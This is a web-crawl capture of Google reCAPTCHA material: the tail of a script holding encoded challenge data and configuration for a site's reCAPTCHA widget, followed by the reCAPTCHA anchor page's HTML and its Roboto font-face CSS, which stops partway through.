DjVh8bQfDgDPCn8K1b1xQwonCrDzDgUs2w4t4wrjCncOAwoltfsK/[base64]/DrsKFw57Cr0/ChMOOP8O4LQTCn8OBNcKHw64iKUdwDcOfAMKvTBRaRGXDr8OFwoXDuMOcw583w6wCIwrDrnnDhhDCqsOfwpzDkX09w75Lf2Aqw7HDig/DrwdKX3DDmTd9w7nDpz3CkMKWwq3DrjXCqcKow4Fdw5Rswpxcwr/Cl8Ovw7vCpBtPPBoxZkYOwpbDrsK/[base64]/DnypBwqXDsTTCr0AhJsKQworCh3fDtiNQw63Dn8OVYQTCn8KgIMOLeGphMBDDnQxuwo8pwpTDohnDnwYowpvDssKAb8KuGMKtw5HDosKxw6VsKsOLL8KPDCvCriLCgmBpAS3Ck8ONwrsKSXhUw63Dol0MXR/Dhwk5CcOoa2lDwoDDlBXClgYXw7Jzw65jHQnDvsKlKm8FMSFUw5DDtz1Kw4zDjsKgBnrCqcKuw5nCjlTCkVLCgsK5wp/CmsKSw48dbMO6wrTCkW/ClWLCglTCgjNnwqhLw63DtRTDjkAjA8KAeMKTwoZRw7JPCBnCqjBFwo8WL8KuMgdgw7sPwpN5wrdvw6jDpsO8w6jDk8KuwoF/[base64]/WMOmLMOSLmnDuiTDhBnDrMOGw5HCgMK5w7A4dcOyw6hbECPDsm/[base64]/DjQ/CjsK/[base64]/[base64]/ChivDumMfR8OvOsOMw5B4O8K9w6JNFknCv0NowrLDogfDkGZ2YE3Dn8KdMsOaJ8Ohw7Eqw4APTMOsLyZ0wpjDpsOKw4PCk8KIEngJXcO/VMKTwrvCjcOWJcOwYMKCwqIbPsOmMcKOVcKIEcKTHcOYw4LDrQBwwqAiUcK8cyoJecK7w5/DiQzCtHVGw63CgWfCv8Kmw5TDlzfCj8OEwprCscOsRcOCGQbCvMOQacKdOAdHfEB1NC/DjX1ew77CoC3DkkzCncOvLMKzU0xTdmDCjMKuw78RWC3CmMKrw7DDm8Ktw6d8OsKfw4EVVMKCHMKBfcO8w5zDmcKWB2zCrSB0Twsqwqd7NsKQUjoCYcOowojDkMKNwoZiZcOLwp3CmnYFw5/DqcKmw6/[base64]/DnGZYZ1Z1B8KdZ1PCr8KMw6BZUwLCp8KeEcOwAldcw5ZATVt6IwITwoRiDU45w4Jqw7N/R8Onw7lzZcKSwpvCmlV3ZcKxwqDCkMOxb8Osf8OcVVDDn8KMwrktwpVRwpJXe8OGw6l4w7HCucKUN8KnEUbDpsOtwrPDq8KbZ8KcAsKFw4Yvwq1GV2wOw4zDjcOxwoPDhgfDvMOdwqFaw4fDkjPDnj5sfMO4w6/Ci2JKEynDgUUVJ8OoJsO/McKyL3jDggtOwqXCq8O3LmvCujcVdsKxecOEwo8uEnXDlBUXwrbCoSUHwofDhgpES8KnZMK/[base64]/DgXMjAcOHw7rDmlFgwrvCsFdrw5JZGcKhV8KCQ8KWBsOEA8KcPHlUw4Juw6rDqzYgUhA5wr7CkMKVBjZ7wp3Dk3Y7wpscw7fCsnDCnA3CsRjDrMOJUcKnw5Y7woQ0w61FEcKvwq3Dpw84PMKAUnTDkRfCkMOWe0XDpGdBV1luQsKSKDgEwol0wo/Dpmx9w4DDv8Kaw6XChyo9A8KXwpPDkcOjwo5YwqgcL0wqYQrCqxjCvQHDvmHClMK0A8KswrfDmTzCuWYtw5M1H8KWP0/CksKowrjCkcKTDMK/[base64]/Cj8OaNhDCmsODwqIBKBRdw64mbgBNw4J8dMOZwozDgMODZktrNQDDhsKLw6bDimrDrMOxV8KtGFfDssKmV3LCnSB3EThFVMKLwrzDscKuwq/DvSs+GcKjIFzCtWITwq1LwpbCiMOUKCpxHMK3esO1aj3Dim7Dq8OUByVQZRtswq/DuGnDpkPChk/DksOsJcK5I8K8wrHCuMOeHgtswojCt8O/Gzhgw4vCnMOgwrHDn8KoZ8KnY2pLwqElw7Q6w4/[base64]/[base64]/chjCj8Osw7bDssOHI1zDlGrCj8KqEsKMJQLCv8KKw7skw58nwpPCi2IpwrfCsx3DoMKqwpJJR0Rdw692wp/DrMOOeTPDij3CssOvYMOCSjcOwqnDuB3Chi0dU8Olw6BVGsOMelRuw50TYsOBfsKeU8OiIRASwpMuwqHDlcO5wqHDg8OjwqZdwoTDr8KxSMO2ZcOVCVTCv2vDoFrCjWoFwq/Di8Ocw6k5wqzCqcKmdMOWwo5SwpnCisK8w5/DtcKowr/Dum3CvivCgnllDMK6JsOBUiVuwpNewqxmwqLCo8O4HnjDvHFaDcKcLA/Dkjs3CsOawrTCi8OmwpzCssOsDF/Dh8KHw6Quw7XDuw/DgiAxwqPDtnFkwqnCjMK7f8KSwpXDosKlDDENwprCi0gzGMOzwpYQYMOLw5QCcXNqLsODCMOvUm7CvlhvwoNuwpzDv8KbwqpcU8Klw5nDkMKbw7jDgi3Dj2U9w4jCnMKKwpPCm8OBbMKJwqsdLk1QfcO4w6vCkSInHkvChcOqVitewqbDgk1GwpRqFMK5asK/[base64]/[base64]/[base64]/CvMKzLMKWworCtcKowoNMwoHCm8OKwqQWLwU/wrDCgMOqcm/[base64]/CoilqOMKCM8OiTErCkcKSEmHCssOEw5gww7Rbw4MrY8Ovd8KTw4s4w77Co1bCjcKIwrvCjcKyFQhew6YVWcKdXsKVUMOASMOkdGPCiy4ZwpfCicOCw6/CvBdkFMKyF2doesODw7ogwq8nLR3DkxpGwrlXw53Ch8ONw5I2BsKTwrjCr8OSO0HCtMKaw4VWw6wLw4BaEMKWw6lxw7NrEx/Dh0zCr8ORw50Ow5p8w6HCpsK+YcKrfhvDnsO+AcOyBUrCmMKkKSDDiAltXQTCpQrDm09dWMOLL8OlwpPDoMKXdsOpwrc1w6sGaW4XwoM9w7XCkMOQUcKJw7opwq4JHMKcwpbCr8OqwrsiNcKOw6hSwoLCol/CisOUwp7Cq8K5w4kRLcKKdsK7wpDDniPDnMK+wrU2HwsuVxXCscK7cB0LEMKuBnLDkcO2w6PDlz8pw7vDuXTCrAfChEhDAMKkwonCjilxwpPConFyw4PChzzCscKWZjsIwqrCi8OVwo/DlmXDrMO4PsOzRRwnTSVmZ8ONwonDqGtxbRnDlMOQwrjDisKKa8KYw7BwQzvCqsO6WDdewpDChcOkw5htw6Fawp7CjsO+DH0NZMKWAMO1wo7DpcOPdcKMwpJ8EcK1w53DtQZ7X8KrRcORXsOCecKpAwDDj8O1OUNiFEZQwqkVQS9CJcKRwpROeRFIw489w43Cni/DqmJHwoNkUTTChMK9wrY5JsO1wpMkwo3Dr1DCn2hwOV/Ck8K4EcK4PUjDthnDjh4ow5fCsxVvJcKwwqd+dBDDvsOvwpnDscOOw6vCtMOYfsOyNMKCaMOJa8O0wrR2csKCVSgawp/DunPCssK1dcOWw5AaIsOjBcOJw5lDwrcUwr7Ch8KbdgvDiR7Cmz8mwrHCln7CkMOkW8Otw6gIcMKbWnRNw75PcsOSKmMDS0cYwqjCtcKzwrrDlX4IBMOAwqwXYkzDqx9OQsOvL8OWwqFqwrsfw4pGw6TCqsKNNMKvDMK3wqzDvBrDpmo/w6DDu8OsGsKfe8ObfsK4EsKRKsODT8OGInJsAsO5ex5BGAAUwok7aMKGw5/CosK/wofCuBTCgSnDr8OsUsOaVXVkwqtmFCp8LMKyw78HP8Oyw43Cr8OAHVwtdcKmwqjCm25AwofDmiHCsS04w443EGEew5rDtE9nLj/[base64]/[base64]/[base64]/CksKUKlpgHiwGwrPDisOzw4jCucOBw5ctK117T3lVwpbDjhTCtWTCrsOjw73DoMKHdyfDtE/CkMOrw77Dq8KFw4I9MWLDlTEFQmPClMO5JTjClmjCmcKCwpbCog1gRxhUwr3Cs3/Cl0tRbGklw5HDqChJbxJdR8KrPcOFKC/DsMK6G8O8w7cGdmJbwrXCq8O7DMK7A3pTG8OQw6fCiDnCuBAdwpvDn8OKwqnClcOmw4jCnsKMwo8Zw7/CsMK1I8KowonCngVcwpI8X1rCkcKMwrfDu8KIAMOmSUrDocK+fx7Dp0jDisKww645LcOCw5/CjG7CksOYYClDTMKxQMO2wrTDrMKqwroUwoTDh24Cw6LCscKkw5p/OMOYfsKiamzCtcOTUsK6wr5YMEE8ZMKyw51EwpxvB8KBDsKhw4nChiPCicKGIcOBTF7DgcOhV8K+GcOnwpILw4zClcKYQEs/b8KbNC9cw6k9w4F7R3Uae8ORED9iYcKlAQzDgiDCpcKzw7w4w5vCosKFwoPCrMKNe3QOwrdFbcKhMTzDgsKDwp17eEFEwp/CpBvDhDkVM8Oqw61Ow6drZsK4XsOYwrfDhlUVVCVccVzDhlLChGrChsOlwqvCh8KOX8KfX05WwqrDlyI0OsK7w6/ChGIALmPCnAF1wr9eO8K1CBDDpcOsAcKZVCB2TRQCMcK1AnDClcO2w6Z8CEQiw4PDuUplw6XDosOHSmYnMDoNw4ZgwobDisObw6/Cr1HCqMKZDcK7wozCqwzCjnvDoCMedsObTnHDgcKWXMKYwq17wqXDmCHCjcKvw4Btw4RCw73CmnJDFsKeIl15wpFMwp1DwpTCnFV3a8OCw6FewqvDqMO4w4bCtxskF3PDlMKVwpk7w5bCiCt8W8OwGMKLw75cw6k2VwvDvMO/wp7DoSQaw4zCn0Yxw4bDjE4/wofDhkZkwrJmN27CjkTDh8OBwqHCgcKUwpdcw5fCncKmYFXDp8KQd8K4wo9bwrIvw43CoRQJwqM0wrfDsjRUw4/DsMOvw7sbRT3Dr0cMw4rDkx3Dkn3CucO0HsKALsKgwp/[base64]/GsKXbsO5wrrCoSzDgMKpw6jDucOnwo3DnHpPMUkgwpdkJDPDiMK/w6k9w4cAw44yw6jDpcK1D3x+w7xUwqvCo2rDqMKAEsOPE8KnwqbDncK4MEUdw5NMGFIhX8OUw7nCuVXCisKUwrd9X8KjAkAKw4rDuwPCuQ/CrjnClsOZwoIyTMOsw7nDqcKoTcKyw7pBw4LCqTPDvsO+ScOrwqUEwpxXcFQRwp/CkMO5TU9Kwrdkw4zDukNJw6sHDTw+w5Mrw5rDicKAOkEyXQHDtsOdwrZCXcKqwrnDi8O0BcOhacOOBMK+MzXCncOqwo/DtMO3DzImY3fCtFZ/w4nClgnCtMOlGsOIEsO/ekFIKMKSwr/DisOjw41PKsKeUsKeZsOrAMKewrVMwoBTw73CgkgIw5/Ck2ZWw67CsWpGwrTDqWJBKXApd8OrwqIpDcOXF8K2U8KAIcKgdnQ1wqB/DQ/[base64]/BEDDqcKpw4hxwpdYZFHCr3wOVMKCw7FmJMO/Gk3CvsKEwpzDrCjDs8OFwoRfw71QA8O/TcKqwpfDl8KJREHChMO8w5TDlMOVPgnDtlzDkwACwo0nwrDDm8OOaU3CiSjCmcKzdBvCmsO8w5dqIsOQwos4wp4AQR97VcKNdFnCvcO4w4FLw5fCu8OUw5EIAw7Dq0LCvR1zw7s4wo4BNwUFwoVQfW/Dsg0Tw7/DkcKSXEsIwo1hw5AFwpvDqAbCqWHDlsONw5nDksO7DgthNsKUw7PDg3XDvQAFesO3O8OWw50HWcK4wpXCt8KOwqfDvsOzMilETz/CkF/CrsO4wovCjRcww6HCisOOLV7CrMKsZ8OXFcOTw7jDlwrCkAVua2rChkYFwrfCugtnZ8KMHMK9TFbDilnCrXUiF8ObJMOJw47CliIdwofCqsKmw58sPyXDtz1dQjLCiww+wozCo13CjEjDrwx+wrh3w7PCpl94BmUyQcKyNmYHacOWwr5QwqIRw7dUwporT0zDmSEi\x22],null,[\x22conf\x22,null,\x226LeKEJQUAAAAAEXxFmG19a4OV8w1VgxMzfkdHBsf\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ajyadinvestment.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22KznKAQ+QIvW0aArT9nYWF2sgR4dXY/osiFDUohMHFWs\\u003d\x22,0,0,null,1,1769050549398,0,0,[92],null,[60,5],\x22RC-sFnxykUPBpjcgw\x22,null,null,null,null,null,\x220dAFcWeA7o88DR73DlNmVp6y_1rI-zgT1M2H2HKdAIuWr_l6zC3MujTzHATmf46YCy58aaPkbsBa03P800tSiH3O8kuQUyAwVuMw\x22,1769133349345]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeKEJQUAAAAAEXxFmG19a4OV8w1VgxMzfkdHBsf&co=aHR0cHM6Ly9hanlhZGludmVzdG1lbnQuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=i5pedxmf7spg
body_size: 49305
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
